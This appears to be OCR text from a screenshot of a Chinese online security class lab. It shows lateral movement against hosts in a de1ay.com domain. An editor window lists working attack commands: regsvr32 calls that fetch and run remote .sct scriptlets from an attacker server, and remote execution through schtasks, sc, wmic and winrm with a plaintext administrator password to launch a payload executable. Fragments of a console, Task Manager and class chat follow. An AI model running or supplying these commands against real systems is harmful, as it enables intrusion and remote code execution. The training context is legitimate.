 kvm:1 (root)
网
disk
腾讯课堂
最近使用
WEB.de1ay.com - VMware Workstation
DC.de1ay.com
打开(O)
*1.txt
~/
保存(S)
regsvr32 /s /n /u /i:http://192.168.78.117:8080/gB5jqC6aUk.sct scrobj.dll
schtasks /create /s 10.10.10.201 /u administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr
"c:\59.exe"
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /
n /u /i:http://192.168.78.117:8080/feY7nzY.sct scrobj.dll"
sc \\10.10.10.201 create mingy binpath= "c:\59.exe" obj= "de1ay\administrator" password= 1qaz@WSX3e
[SC] StartService 失败 1069:
由于登录失败而无法启动服务。
winrm -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e "whoami /all"
winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e ipconfig
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"} -r:http://10.10.10.201:5985 -
u:administrator -p:1qaz@WSX3e
winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k c:
\59.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn
test2 /tr "c:\59.exe"
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /
n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
纯文本 制表符宽度：8 第 20 行，第 1 列 插入
icimv2/win32_process @{Commandline="calc.exe"}
icimv2/win32_process @{Commandline="calc.exe"}
R_GROUP :
: 0
AME : test
IES :
TART_NAME : LocalSystem
rator\Desktop>
rator\Desktop>
rator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(... 描述
360tray.ex... 296 SYSTEM 00 20,544 K 360安
cmd.exe 3084 Admin... 00 804 K Windo
cmd.exe 4020 Admin... 00 940 K Windo
cmd.exe 4044 Admin... 00 984 K Windo
cmd.exe 4304 Admin... 00 1,036 K Windo
cmd.exe 4824 Admin... 00 928 K Windo
conhost.exe 2636 LOCAL... 00 836 K 控制台
conhost.exe 2876 Admin... 00 5,408 K 控制台
conhost.exe 4164 Admin... 00 912 K 控制台
conhost.exe 4188 Admin... 00 1,256 K 控制台
conhost.exe 4312 Admin... 00 1,808 K 控制台
conhost.exe 4552 Admin... 00 2,344 K 控制台
conhost.exe 4668 Admin... 00 1,448 K 控制台
conhost.exe 4804 Admin... 00 1,884 K 控制台
conhost.exe 5068 Admin... 00 1,868 K 控制台
显示所有用户的进程(S)
结束进程(E
进程数: 74 CPU 使用率: 35% 物理内存: 41%
讨论区 成员(16)
"杨达"送给"mingy"一朵
mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
3
郭庆贤
3
开始
CH
This VM's version of VMware Tools is out of date.